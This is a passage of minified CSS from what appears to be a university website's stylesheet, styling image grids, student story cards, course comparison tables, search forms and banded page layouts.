.3s ease-in-out;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.qmu_cmp_imagegrid .imagegrid__item__image:hover img{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);transform:scale(1.08);opacity:.8;}.qmu_cmp_imagegrid .imagegrid__item__image .imagegrid__item__image__title{color:#fff;background-color:rgba(55,74,92,.9);position:absolute;bottom:0;left:0;width:100%;padding:1rem;font-weight:700;}@media(min-width:576px) and (max-width:899.98px){.qmu_cmp_imagegrid .imagegrid__item__image .imagegrid__item__image__title{padding:.4rem;}}.qmu_cmp_imagegrid .imagegrid__item__image:focus-visible .imagegrid__item__image__title{background-color:#fd0;color:#0b0c0c;}.qmu_cmp_imagegrid .imagegrid__item--centre-column{height:calc(33.3333% - 24px);}.qmu_cmp_imagegrid .imagegrid__item--centre-column .imagegrid__item__image,.qmu_cmp_imagegrid .imagegrid__item--centre-column img{height:100%;}.qmu_cmp_horizontalStories .story{height:100%;display:flex;flex-direction:column;background-color:#fff;color:#333;overflow:hidden;border-radius:5px;position:relative;cursor:pointer;}.qmu_cmp_horizontalStories .story a{position:absolute;inset:0;}.qmu_cmp_horizontalStories .story a:focus-visible button{background-color:#fd0;color:#0b0c0c;}.qmu_cmp_horizontalStories .story:hover button{background-color:#e6e6e6;}.qmu_cmp_horizontalStories .story:hover img{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);transform:scale(1.08);opacity:.8;}.qmu_cmp_horizontalStories img{height:160px;aspect-ratio:1;object-fit:cover;object-position:center;width:100%;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.qmu_cmp_horizontalStories .story__content{display:flex;flex-direction:column;height:100%;padding:16px;background-color:#fff;position:relative;z-index:0;}.qmu_cmp_horizontalStories .story__content__info h3,.qmu_cmp_horizontalStories .story__content__info p{font-weight:700;margin-bottom:0;}.qmu_cmp_horizontalStories .story__content__info h3{font-size:1.5rem;margin-bottom:4px;font-weight:400;}.qmu_cmp_horizontalStories .story__content__info p{font-size:.875rem;line-height:1rem;}.qmu_cmp_horizontalStories .story__content__info p:first-of-type{font-weight:400;margin-bottom:1px;}.qmu_cmp_horizontalStories .story__content__info p.story__content__info__strapline--no-employer{margin-bottom:calc(1rem - 3px);}.qmu_cmp_horizontalStories .story__content__quote{display:flex;flex-direction:column;padding:.5rem 0 0;}.qmu_cmp_horizontalStories .story__content__quote svg{fill:#374a5c;}.qmu_cmp_horizontalStories .story__content__quote svg:first-of-type{margin-left:-4px;}.qmu_cmp_horizontalStories .story__content__quote svg:last-of-type{transform:rotate(180deg);margin-left:auto;margin-right:-4px;}.qmu_cmp_horizontalStories .story__content__quote blockquote{line-height:1.1;font-size:1rem;margin:0 0 0 12px;}.qmu_cmp_horizontalStories button{padding:16px;color:#374a5c;display:flex;justify-content:space-between;align-items:center;width:100%;font-weight:700;}@media(min-width:900px){.qmu_cmp_threecolumnlinks .column-links{display:flex;flex:1;margin:0 -1rem;}}.qmu_cmp_threecolumnlinks .column-links__item{text-align:center;flex:1;box-shadow:0 1px 4px 0 rgba(55,74,92,.5),0 0 2px 0 rgba(55,74,92,.08);padding:1.75rem 1.5rem;border-radius:5px;}@media(min-width:900px){.qmu_cmp_threecolumnlinks .column-links__item{text-align:left;margin:0 1rem;}}.qmu_cmp_threecolumnlinks .column-links__item:not(:nth-last-child(1)){margin-bottom:2rem;}@media(min-width:900px){.qmu_cmp_threecolumnlinks .column-links__item:not(:nth-last-child(1)){margin-bottom:0;}}.qmu_cmp_threecolumnlinks .column-links__item p:last-of-type{margin-bottom:0;}.qmu_cmp_threecolumnlinks .column-links__item__header{color:#374a5c;display:flex;justify-content:center;align-items:center;}@media(min-width:900px){.qmu_cmp_threecolumnlinks .column-links__item__header{margin-bottom:1rem;justify-content:start;}}.qmu_cmp_threecolumnlinks .column-links__item__header i{margin:0 0 .5rem .5rem;}@media(min-width:900px){.qmu_cmp_threecolumnlinks .column-links__item__header i{margin-left:1.5rem;}}.qmu_cmp_centredText .centred-text .inner-box{text-align:center;background-color:#fff;}@media(min-width:576px){.qmu_cmp_centredText .centred-text h2{font-size:4rem;}}.qmu_cmp_centredText .centred-text p{font-weight:600;font-size:1.75rem;margin-bottom:3rem;}.qmu_cmp_centredText .centred-text div.divider{border:1px solid #374a5c;width:6%;margin-right:auto;margin-left:auto;}.qmu_cmp_imagebanner{background-size:cover;background-position:center;max-width:100%;min-height:500px;position:relative;}.qmu_cmp_imagebanner--highlighted-header{margin-top:132px;}.qmu_cmp_imagebanner--highlighted-header .qmu_cmp_imagebanner__header{position:absolute;top:-180px;left:0;width:100vw;background-color:#fff;}@media(min-width:576px){.qmu_cmp_imagebanner--highlighted-header .qmu_cmp_imagebanner__header{left:-36px;}}.qmu_cmp_imagebanner--highlighted-header .qmu_cmp_imagebanner__header p{font-size:1.5rem;}@media(min-width:900px){.qmu_cmp_imagebanner--highlighted-header div.layt_image-text-overlay h2{font-size:4.5rem!important;}}.qmu_cmp_imagebanner__textbox{display:flex;align-items:flex-end;min-height:404px;}@media(min-width:900px){.qmu_cmp_imagebanner__textbox{width:50%;}}@media(min-width:576px){.qmu_cmp_textblock .textblock__buttons{display:flex;flex-wrap:wrap;justify-content:center;}}@media(min-width:576px){.qmu_cmp_textblock .textblock__buttons>div{padding:0 8px;}}.qmu_cmp_lowerbanner{position:relative;background-position:center;background-size:cover;background-repeat:no-repeat;margin-top:40px;margin-bottom:34px;min-height:270px;}@media(min-width:900px){.qmu_cmp_lowerbanner{min-height:528px;margin-bottom:0;}}.qmu_cmp_lowerbanner.no-title{margin-top:0;}.qmu_cmp_lowerbanner.is-infographic{display:flex;flex-direction:column-reverse;min-height:max-content;margin-bottom:0;}.qmu_cmp_lowerbanner .container{top:0;left:0;right:0;position:relative;}@media(min-width:900px){.qmu_cmp_lowerbanner .container{position:absolute;}}@media(max-width:900px){.qmu_cmp_lowerbanner.is-infographic .container{padding:0;}}@media(min-width:576px){.qmu_cmp_lowerbanner__bgImage--mobile{display:none;}}.qmu_cmp_lowerbanner__bgImage.hide-on-mobile{display:none;}@media(min-width:576px){.qmu_cmp_lowerbanner__bgImage.hide-on-mobile{display:block;}}.qmu_cmp_lowerbanner__infographic{min-width:100%;margin-bottom:-20px;}.qmu_cmp_lowerbanner__image{min-width:100%;}.qmu_cmp_lowerbanner__title{right:22px;width:100%;position:relative;top:0;left:0;color:#333;background:#fff;margin:0 0 14px 0;font-weight:300;font-size:1.17em;}@media(min-width:900px){.qmu_cmp_lowerbanner__title{position:absolute;top:-54px;width:364px;margin-bottom:0;}}@media(min-width:900px){.qmu_cmp_lowerbanner__title{left:0;}}@media(min-width:900px){.overlay-box-right .qmu_cmp_lowerbanner__title{right:0;left:initial;}}.qmu_cmp_lowerbanner__copy{position:relative;right:0;width:100%;background:#5376a1;padding:20px;}@media(min-width:900px){.qmu_cmp_lowerbanner__copy{float:left;max-width:364px;}}.qmu_cmp_lowerbanner__copy:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #6990b2 transparent;}.no-title .qmu_cmp_lowerbanner__copy:before{content:none;}@media(min-width:900px){.overlay-box-right .qmu_cmp_lowerbanner__copy{float:right;}}.qmu_cmp_lowerbanner__copy p{font-size:16px;color:#fff;margin:0 0 14px;}.qmu_cmp_lowerbanner__copy p a{position:relative;color:#fff;font-weight:600;}.qmu_cmp_lowerbanner__copy p a:hover{color:#fff;}.qmu_cmp_lowerbanner__copy p a:before{content:" ";height:5px;background:#dbdddf;background:rgba(219,221,223,.6);position:absolute;z-index:10;bottom:2px;left:0;right:0;}.qmu_cmp_lowerbanner__copy ul{margin:0 0 14px;padding:0 0 0 18px;}.qmu_cmp_lowerbanner__copy ul li{color:#fff;font-size:16px;margin:0 0 8px;}.qmu_cmp_lowerbanner__copy .blue-btn{margin:10px 0 14px;padding:13px 14px;}.qmu_cmp_lowerbanner__copy .blue-btn:hover{background:#fff;color:#374a5c;}.qmu_cmp_lowerbanner__copy .blue-btn:before,.qmu_cmp_lowerbanner__copy .blue-btn:after{display:none;}.qmu_th_brand-campaign .bcTitle{color:#fab327;font-weight:700!important;font-size:200px!important;background:none!important;box-shadow:none!important;}.qmu_th_brand-campaign .bcSub{color:#c60f7d;line-height:.5;font-weight:700;font-size:65px;}.qmu_th_brand-campaign .bcSub::first-letter {font-size:200px;}.qmu_th_brand-campaign .bcHeaderLinks{text-align:center;padding:5px;height:auto;font-size:40px;color:#fff;background-color:#374a5c;}.qmu_th_brand-campaign .bcHeaderLinks>a{color:#fff;padding:10px;font-weight:600;font-size:40px;}.qmu_th_brand-campaign .bcHeaderLinks>a:focus-visible{color:#0b0c0c;}.qmu_th_brand-campaign .bcHeaderLinks>a:hover{color:#fff;text-decoration:underline;}.qmu_th_brand-campaign .main-content a.bcButton{width:175px;font-weight:600;color:#374a5c;border-radius:5px;background:buttonface;display:inline-block;border-bottom:0;}.qmu_th_brand-campaign .main-content a.bcButton:focus-visible{background:#fd0;color:#0b0c0c;}.qmu_th_brand-campaign .bcLines{width:19px;height:23px;position:absolute;top:50%;margin-top:-7px;right:0;color:#000;}.qmu_th_brand-campaign nav .quick-links ul li a{color:#374a5c;text-decoration:none;}.qmu_th_brand-campaign nav .quick-links ul li a:hover{text-decoration:underline;}.qmu_th_brand-campaign nav .menu-btn .lines span{border-bottom:3px solid #374a5c;}.qmu_th_brand-campaign nav .study-here-menu-btn{width:75px;background:#fff;}.qmu_th_brand-campaign nav .study-here-menu-btn>div{margin-top:10px;}.qmu_th_brand-campaign nav .study-here-menu-btn:focus-visible{background:#fd0;border:1px solid #5376a1;}.qmu_th_brand-campaign nav .study-here-logo:focus-visible{border:1px solid #5376a1;}@media(max-width:1250px){.qmu_th_brand-campaign nav .study-here-menu-btn{width:50px;}}@media(max-width:900px){.qmu_th_brand-campaign nav .study-here-menu-btn{width:30px;}}@media(max-width:480px){.qmu_th_brand-campaign nav .study-here-menu-btn{width:26px;}}.qmu_th_brand-campaign nav .study-here-menu-btn div{width:45px;left:30px;}@media(max-width:1250px){.qmu_th_brand-campaign nav .study-here-menu-btn div{width:32px;left:18px;}}@media(max-width:900px){.qmu_th_brand-campaign nav .menu-btn.study-here-menu-btn div{width:19px;left:11px;text-indent:0;}}@media(max-width:480px){.qmu_th_brand-campaign nav .study-here-menu-btn div{width:17px;left:9px;}}.qmu_th_brand-campaign nav .study-here-home-btn{width:75px;height:100%;left:75px;top:0;position:absolute;}@media(max-width:1250px){.qmu_th_brand-campaign nav .study-here-home-btn{width:50px;left:50px;}}@media(max-width:900px){.qmu_th_brand-campaign nav .study-here-home-btn{display:none;}}.qmu_th_brand-campaign nav .study-here-home-btn a{position:absolute;left:0;top:30%;}.qmu_th_brand-campaign nav .study-here-home-btn a:focus-visible{border:1px solid #5376a1;}@media(max-width:900px){.qmu_th_brand-campaign nav .study-here-home-btn a{top:25%;}}.qmu_th_brand-campaign .left-text{color:#374a5c;}.qmu_th_brand-campaign .left-band{color:#374a5c;}.qmu_th_brand-campaign .right-band{color:#374a5c;}.qmu_th_brand-campaign .h1{color:#374a5c;font-weight:600;font-size:75px;}.qmu_th_brand-campaign h1.full-width-h1{text-align:center;font-weight:600;font-size:70px;}.qmu_th_brand-campaign .article-list article .image span{color:#fff;background-color:#374a5c;box-shadow:10px 0 0 #374a5c,-20px 0 0 #374a5c;}.qmu_th_brand-campaign .storyBtn{width:100%;color:#374a5c;font-weight:600;margin-bottom:20px;}.qmu_th_brand-campaign .main-content>p>a{border-bottom:0;}.qmu_th_brand-campaign .moreSs{float:right;color:#374a5c;font-size:32px;}@media only screen and (max-width:600px){.qmu_th_brand-campaign #vid1{height:250px!important;}.qmu_th_brand-campaign #studentstory{height:290px!important;}.qmu_th_brand-campaign #journey{height:740px!important;}.qmu_th_brand-campaign h1{font-size:42px!important;}.qmu_th_brand-campaign h3{font-size:36px;}.qmu_th_brand-campaign .bcButton{margin:2px;}.qmu_th_brand-campaign #difference{font-size:25px!important;}.qmu_th_brand-campaign #tourVid{height:250px!important;}.qmu_th_brand-campaign #midImg{height:250px!important;}.qmu_th_brand-campaign article{height:100%!important;width:100%!important;}.qmu_th_brand-campaign #bannerImg{height:120px!important;}.qmu_th_brand-campaign .article-list article .image img{aspect-ratio:auto!important;}}.qmu_th_brand-campaign .stories.article-list article a.image:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.qmu_th_brand-campaign .bottom-margin{margin-bottom:20px;}.qmu_th_brand-campaign .container.full-width.full-width-95{max-width:100%;}@media(min-width:576px){.qmu_th_brand-campaign .container.full-width.full-width-95{max-width:calc(100% - 72px);}}.qmu_th_brand-campaign .container.full-width.full-width-100{max-width:100%;}.qmu_th_brand-campaign .blue-btn{color:#fff;}.qmu_th_brand-campaign .blue-btn:focus-visible{color:#37495c;}.qmu_th_brand-campaign [class$=-btn]{border-radius:5px;border-bottom:0;text-decoration:none;}.qmu_th_brand-campaign [class$=-btn]:after{margin-top:0;height:max-content;transform:translateY(-50%);}.qmu_th_brand-campaign .spacer{background-color:#374a5c;height:5px;opacity:.8;}.qmu_th_brand-campaign .main-content{color:#374a5c;}.qmu_th_brand-campaign .main-content a{text-decoration:none;}.qmu_th_brand-campaign .band-title{text-align:center;margin-bottom:8px;}.qmu_th_brand-campaign .band-title h2{font-weight:600;font-size:70px;}.qmu_th_brand-campaign .full-width-links-container{background-color:#374a5c;}.qmu_th_brand-campaign .full-width-links-buttons{width:50%;margin-left:auto!important;margin-right:auto!important;}@media(max-width:1540px){.qmu_th_brand-campaign .full-width-links-buttons{width:60%;}}@media(max-width:1275px){.qmu_th_brand-campaign .full-width-links-buttons{width:75%;}}@media(max-width:991px){.qmu_th_brand-campaign .full-width-links-buttons{width:50%;}}@media(max-width:575px){.qmu_th_brand-campaign .full-width-links-buttons{width:100%;}}.qmu_th_brand-campaign .container.full-width .full-width-links{color:#fff;text-align:center;padding:30px;}.qmu_th_brand-campaign .container.full-width .full-width-links h2{color:#fff;font-weight:600;font-size:75px;padding-bottom:5px;}.qmu_th_brand-campaign .background-container.bottom-margin{margin-bottom:20px;}.qmu_th_brand-campaign .background-container .image-background-text{background-color:rgba(255,255,255,.73);font-weight:600;padding:20px;}.qmu_th_brand-campaign .overlapping-text{height:120px;}.qmu_th_brand-campaign .overlapping-text .dark-border{background-color:#374a5c;height:90px;}.qmu_th_brand-campaign .overlapping-text h2{font-weight:600;font-size:75px;padding-top:15px;}.qmu_th_brand-campaign .overlapping-text p{margin-bottom:0;font-weight:600;padding-bottom:15px;}.qmu_th_brand-campaign .overlapping-text .inner-box{text-align:center;background-color:#fff;margin-top:10px;margin-bottom:10px;position:relative;top:-80px;z-index:10;}.qmu_th_brand-campaign .image-background-container{background-size:cover;background-position:center;min-height:500px;position:relative;}.qmu_th_brand-campaign .image-background-container p.cut-in-text{position:absolute;bottom:0;left:0;margin-bottom:0;font-weight:600;text-align:center;background:#fff;width:50%;font-size:32px;padding:10px;}.qmu_th_brand-campaign .dark-background{background-color:#374a5c;}.qmu_th_brand-campaign .container .centre-button{font-size:42px;border-radius:5px;margin-top:50px;margin-bottom:50px;}.qmu_th_brand-campaign .container .centre-button:after{top:10%;margin-top:0;}.filter-page__results{margin-bottom:60px;min-height:672px;}.filter-page__results--items-with-images{min-height:1045px;}.qmu_pg_student-prof-overview .qmu_pg_student-prof-overview__page-meta{display:flex;position:relative;z-index:1000;}@media(min-width:768px){.qmu_pg_student-prof-overview .qmu_pg_student-prof-overview__page-meta{width:max-content;}}.qmu_pg_student-prof-overview .qmu_pg_student-prof-overview__page-meta .share-page{display:none;}@media(min-width:1250px){.qmu_pg_student-prof-overview .qmu_pg_student-prof-overview__page-meta .share-page{display:inline-block;}}.student-prof-result{min-height:258px;}@media(min-width:576px){.student-prof-result{min-height:301px;}}.student-prof-result__meta{position:relative;margin-top:64px;}@media(min-width:768px){.student-prof-result__meta{margin-top:104px;}}.student-prof-result__meta .student-prof-result__meta__upper{position:absolute;top:-56px;}@media(min-width:768px){.student-prof-result__meta .student-prof-result__meta__lower{position:relative;min-height:54px;display:flex;}}@media(min-width:768px){.student-prof-result__meta .student-prof-result__meta__lower__pagi{position:absolute;transform:translateX(-50%);left:50%;}}.student-prof-result__meta .student-prof-result__meta__lower__count{margin-left:auto;margin-bottom:8px;}@media(min-width:768px){.student-prof-result__meta .student-prof-result__meta__lower__count{margin-bottom:0;}}.qmu_pg_fullwidth{font-size:16px;line-height:1.4;}.qmu_pg_fullwidth h1,.qmu_pg_fullwidth h2{margin-bottom:2rem;}.qmu_pg_fullwidth h1{font-size:4rem;}@media(min-width:576px){.qmu_pg_fullwidth h1{font-size:4.5rem;}}.qmu_pg_fullwidth h2{font-size:2rem;}@media(min-width:576px){.qmu_pg_fullwidth h2{font-size:3rem;}}.qmu_pg_fullwidth h3{font-size:1.625rem;}@media(min-width:576px){.qmu_pg_fullwidth h3{font-size:2rem;}}.qmu_pg_fullwidth .qmu-fwp-intro{margin-bottom:-20px;}@media(min-width:1400px){.qmu_pg_fullwidth .banner .banner-carousel .item,.qmu_pg_fullwidth span.bg-cover-img{height:640px;}}.qmu_pg_fullwidth div.bcHeaderLinks{font-size:1rem;display:flex;flex-wrap:wrap;justify-content:center;width:100%;padding:16px;background-color:#374a5c;}@media(min-width:576px){.qmu_pg_fullwidth div.bcHeaderLinks{padding:16px 16px 0;}}.qmu_pg_fullwidth div.bcHeaderLinks a{font-weight:400;font-size:1.5rem;position:relative;display:block;padding:16px;background-color:#374a5c;line-height:24px;width:100%;-moz-transition:outline,.2s;-o-transition:outline,.2s;-webkit-transition:outline,.2s;transition:outline,.2s;}@media(min-width:576px){.qmu_pg_fullwidth div.bcHeaderLinks a{padding:0 48px;margin-bottom:16px;width:max-content;}}.qmu_pg_fullwidth div.bcHeaderLinks a:not(:last-of-type){border-bottom:1px solid #f3f3f3;}@media(min-width:576px){.qmu_pg_fullwidth div.bcHeaderLinks a:not(:last-of-type){border-bottom:0;border-right:1px solid #f3f3f3;}}.qmu_pg_fullwidth div.spacer{height:2px;}.qmu_pg_fullwidth .lead{font-size:1.125rem;font-weight:600;}.qmu_pg_fullwidth .lead-big{font-size:1.25rem;font-weight:600;}@media(min-width:900px){.qmu_pg_fullwidth .lead-big{font-size:1.5rem;}}@media(min-width:900px){.staffintro--profile-pg{width:70%;}}.banner .text-overlay--profile-pg .text-overlay__meta-wrapper{display:flex;flex-direction:column;}@media(min-width:576px){.banner .text-overlay--profile-pg .text-overlay__meta-wrapper{flex-direction:row;background-color:#fff;}}@media(min-width:900px){.banner .text-overlay--profile-pg .text-overlay__meta-wrapper{max-width:calc(100% - 384px);}}.banner .text-overlay--profile-pg .text-overlay__meta-wrapper__header{display:flex;align-items:center;background-color:#fff;padding:4px 8px;}.banner .text-overlay--profile-pg .text-overlay__meta-wrapper__header h1{margin-bottom:0;}.banner .text-overlay--profile-pg .text-overlay__meta-wrapper__header__country{align-items:center;margin-left:auto;padding-left:16px;}.banner .coloured-box--profile-pg span{top:0!important;}@media(min-width:900px){.banner .course--profile-pg{max-width:calc(100% - 384px)!important;}}.banner .course--profile-pg span{width:100%;max-width:100%!important;background-color:#fff!important;color:#333!important;box-shadow:none!important;padding:4px 8px!important;}@media(min-width:900px){.qmu_pg_course-comparison .white-inner__checkwrapper{max-width:80%;}}.qmu_pg_course-comparison .course-comparison__table{border-width:0 1px 1px 0;table-layout:fixed;width:100%;position:relative;}@media(min-width:900px){.qmu_pg_course-comparison .course-comparison__table{margin:32px 0;}}.qmu_pg_course-comparison .course-comparison__table tr>*{border-right:1px solid #f3f3f3;padding:16px;}.qmu_pg_course-comparison .course-comparison__table tr td{padding:.7em;box-sizing:border-box;overflow-x:hidden;overflow-y:auto;width:auto;}.qmu_pg_course-comparison .course-comparison__table thead tr td{background-color:#fff;width:220px;}.qmu_pg_course-comparison .course-comparison__table thead tr th{text-align:center;font-size:1.1rem;}.qmu_pg_course-comparison .course-comparison__table .course-comparison__table__thead__link{display:block;height:100%;margin-top:8px;}.qmu_pg_course-comparison .course-comparison__table .course-comparison__table__thead__link a{font-size:.875rem;}.qmu_pg_course-comparison .course-comparison__table tbody{vertical-align:top;}@media(min-width:576px){.qmu_pg_course-comparison .course-comparison__table tbody{vertical-align:middle;}}.qmu_pg_course-comparison .course-comparison__table tbody tr th span{margin-right:8px;}.qmu_pg_course-comparison .course-comparison__table tbody tr:not(:last-of-type) th{border-bottom:1px solid #f3f3f3;min-height:80px;}.qmu_pg_course-comparison .course-comparison__table tbody tr th{width:220px;overflow:hidden;vertical-align:top;}@media(max-width:575.98px){.qmu_pg_course-comparison .course-comparison__table tbody tr th>span{transform:rotate(-90deg);display:block;width:max-content;}}.qmu_pg_course-comparison .course-comparison__table tbody .course-comparison__table__text-overflow-wrapper{position:relative;}.qmu_pg_course-comparison .course-comparison__table tbody .course-comparison__table__text-overflow-wrapper div{white-space:pre-line;}.qmu_pg_course-comparison .course-comparison__table tbody .course-comparison__table__text-overflow-wrapper button{display:block;margin-left:auto;width:max-content;margin-top:8px;}.qmu_pg_course-comparison .course-comparison__table tbody .course-comparison__table__text-overflow-wrapper__text-coverover{background:linear-gradient(rgba(255,255,255,0) 0%,#fff 90%,#fff 100%);width:100%;height:50px;position:absolute;bottom:25px;display:block;}.qmu_pg_course-comparison .course-comparison__table tbody tr:nth-child(odd) .course-comparison__table__text-overflow-wrapper__text-coverover{background:linear-gradient(rgba(255,255,255,0) 0%,#f2f2f2 90%,#f2f2f2 100%);}.qmu_pg_course-comparison .course-comparison__table tbody tr:hover .course-comparison__table__text-overflow-wrapper__text-coverover{background:linear-gradient(rgba(255,255,255,0) 0%,#e7ecf3 90%,#e7ecf3 100%);}.qmu_pg_course-comparison .course-comparison__table tbody tr:hover th{background-color:#2d3d4c!important;}.qmu_pg_course-comparison .course-comparison__table tbody tr:hover td{background-color:#e7ecf3;}.qmu_pg_searchresults__form{background-color:#f3f3f3;margin-bottom:-36px;}.qmu_pg_searchresults__form__query{position:relative;margin-bottom:32px;}.qmu_pg_searchresults__form__query input[type=text]{background:#fff;outline:0;border:3px solid #374a5c;padding:0 16px;height:60px;line-height:43px;width:100%;opacity:1;font-size:24px;font-family:Helvetica,Arial;}.qmu_pg_searchresults__form__query input[type=text]:focus{border-color:#fd0;}.qmu_pg_searchresults__form__query input[type=text]:placeholder-shown{color:initial;}.qmu_pg_searchresults__form__query input[type=submit]{outline:0;position:absolute;z-index:20;padding:0;top:0;right:0;text-indent:-9999px;height:100%;width:46px;background:url(/images/search-icon-submit.png) no-repeat center;background-size:28px 32px;z-index:100;opacity:1;padding-right:60px;}.qmu_pg_searchresults__form__query input[type=submit]:focus{background:url(/images/search-icon-mob.png) no-repeat center #fd0;background-size:28px 32px;}.qmu_pg_searchresults__form__query .white-inner{padding:16px;}.qmu_pg_searchresults__results-wrap{background-color:#fff;padding-top:46px;}@media(min-width:576px){.qmu_pg_searchresults__results-wrap{padding-top:84px;}}.qmu_pg_banded__meta{display:flex;justify-content:flex-end;align-items:center;}@media(min-width:576px){.qmu_pg_banded__meta{justify-content:space-between;}}.qmu_pg_banded a:focus{outline:0;text-decoration:none;}.qmu_pg_banded .text-overlay{opacity:.85;top:50px;}.qmu_pg_banded .banner-intro{background:#fff;opacity:.85;color:#000;font-weight:600;padding:50px;margin-top:20px;font-size:20px;line-height:1.5em;}.qmu_pg_banded .banner>.item .text-overlay{overflow:hidden;}.qmu_pg_banded .left-band{padding:10px;}.qmu_pg_banded .right-band{padding:10px;}.qmu_pg_banded .left-vid>iframe{padding:20px;width:320px;height:200px;}.qmu_pg_banded .right-img>img{padding:20px;width:360px;height:150px;}.qmu_pg_banded .fifty-band{padding:60px;}.qmu_pg_banded .breaker-band{padding:20px;}.qmu_pg_banded .fifty-iframe>iframe{width:555px;height:370px;}.qmu_pg_banded .band-iframe-wrapper{position:relative;padding-bottom:56.1%;height:0;overflow:hidden;margin-bottom:8px;}.qmu_pg_banded .band-iframe-wrapper iframe,.qmu_pg_banded .band-iframe-wrapper object,.qmu_pg_banded .band-iframe-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%;}.qmu_pg_banded .left-text>h2{font-size:36px;}.qmu_pg_banded .right-text>h2{font-size:36px;}.qmu_pg_banded .left-text>h3{font-size:18px;margin-top:10px;margin-bottom:10px;}.qmu_pg_banded .right-text>h3{font-size:18px;margin-top:10px;margin-bottom:10px;}@media screen and (max-width:1200px){.qmu_pg_banded .banner-intro{font-size:18px;padding:40px;width:inherit;}.qmu_pg_banded .col-md-4{width:100%;}}@media only screen and (max-width:1024px){.qmu_pg_banded .banner-intro{font-size:16px;padding:25px;width:inherit;}}@media only screen and (max-width:990px){.qmu_pg_banded .banner-intro{font-size:14px;}}@media only screen and (max-width:900px){.qmu_pg_banded .left-band .container{margin:0!important;}.qmu_pg_banded .right-band .container{margin:0!important;}}@media only screen and (max-width:767px){.qmu_pg_banded .left-band{padding:25px;}.qmu_pg_banded .right-band{padding:25px;}}@media only screen and (max-width:600px){.qmu_pg_banded .banner-intro{padding:10px;margin-top:10px;}.qmu_pg_banded .text-overlay{top:5px;}}@media only screen and (max-width:520px){.qmu_pg_banded .banner-intro>p{font-size:12px;}.qmu_pg_banded .bannerTitle{font-size:20px!important;}}@media only screen and (max-width:440px){.qmu_pg_banded .bannerTitle{font-size:16px!important;}}@media only screen and (max-width:380px){.qmu_pg_banded .bannerTitle{font-size:16px!important;}.qmu_pg_banded .banner-intro>p{font-size:10px;}.qmu_pg_banded .left-band{padding:0;}.qmu_pg_banded .right-band{padding:0;}.qmu_pg_banded .left-img>img{width:320px;}.qmu_pg_banded .right-img>img{width:320px;}}.qmu_pg_banded .grid-section h3 a:focus-visible{outline:1px solid #5376a1;}.qmu_pg_banded header a:focus-visible{outline:1px solid #5376a1;}.qmu_pg_banded .banded-container .dark-band{background-color:#374a5c;color:#fff;}.qmu_pg_banded .banded-container .dark-band a{color:#fff;border-bottom:2px solid #fff;text-decoration:none;}.qmu_pg_banded .banded-container .dark-band a:hover{color:#a4bacb;border-bottom:2px solid #a4bacb;}.qmu_pg_banded .banded-container .light-band{background-color:#5376a1;color:#fff;}.qmu_pg_banded .banded-container .light-band a{color:#fff;border-bottom:2px solid #fff;text-decoration:none;}.qmu_pg_banded .banded-container .light-band a:hover{color:#374a5c;border-bottom:2px solid #374a5c;}.qmu_pg_banded .banded-container .light-band .blue-btn:hover{background-color:#fff;color:#374a5c;}.qmu_pg_banded .banded-container .light-band .blue-btn:hover:after{color:#374a5c;}.qmu_pg_banded .banded-container .white-band{background-color:#fff;color:#333;}.qmu_pg_banded .banded-container .white-band a{color:#37495c;border-bottom:2px solid #37495c;text-decoration:none;}.qmu_pg_banded .banded-container .white-band a:hover{color:#5376a1;border-bottom:2px solid #5376a1;}@media screen and (min-device-width:375px) and (max-device-height:667px){.qmu_pg_banded .left-text{width:65%;}.qmu_pg_banded .left-text>h2{font-size:28px;margin-top:0;}.qmu_pg_banded .right-text{width:65%;}.qmu_pg_banded .right-text>h2{font-size:28px;margin-top:0;}.qmu_pg_banded .imgLeft{margin:-7px!important;}.qmu_pg_banded .imgRight{margin:-7px!important;}.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .banner-intro>p{width:100%;}.qmu_pg_banded p{width:100%;}}@media only screen and (min-device-width:360px) and (max-device-height:640px) and (orientation:portrait) and (-webkit-device-pixel-ratio:2){.qmu_pg_banded .left-text{width:65%;}.qmu_pg_banded .left-text>h2{font-size:28px;margin-top:0;}.qmu_pg_banded .right-text{width:65%;}.qmu_pg_banded .right-text>h2{font-size:28px;margin-top:0;}.qmu_pg_banded .imgLeft{margin:-14px!important;}.qmu_pg_banded .imgRight{margin:-14px!important;}.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .left-subtext{width:65%;}}@media only screen and (min-device-width:768px) and (max-device-height:1024px) and (orientation:portrait) and (-webkit-device-pixel-ratio:2){.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}}@media only screen and (min-device-width:414px) and (max-device-height:736px) and (orientation:portrait) and (-webkit-device-pixel-ratio:2){.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .imgLeft{margin:-14px!important;}.qmu_pg_banded .imgRight{margin:-14px!important;}.qmu_pg_banded .left-subtext{width:65%;}}@media only screen and (min-device-width:375px) and (max-device-height:812px) and (orientation:portrait) and (-webkit-device-pixel-ratio:2){.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .left-subtext{width:65%;}.qmu_pg_banded .imgLeft{margin:-8px!important;}.qmu_pg_banded .imgRight{margin:-8px!important;}}@media only screen and (min-device-width:414px) and (max-device-height:896px) and (orientation:portrait) and (-webkit-device-pixel-ratio:2){.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .left-subtext{width:100%;}.qmu_pg_banded .imgLeft{margin:-14px!important;}.qmu_pg_banded .imgRight{margin:-14px!important;}.qmu_pg_banded .left-subtext{width:65%;}}@media only screen and (min-device-width:360px) and (max-device-height:740px) and (orientation:portrait) and (-webkit-device-pixel-ratio:2){.qmu_pg_banded 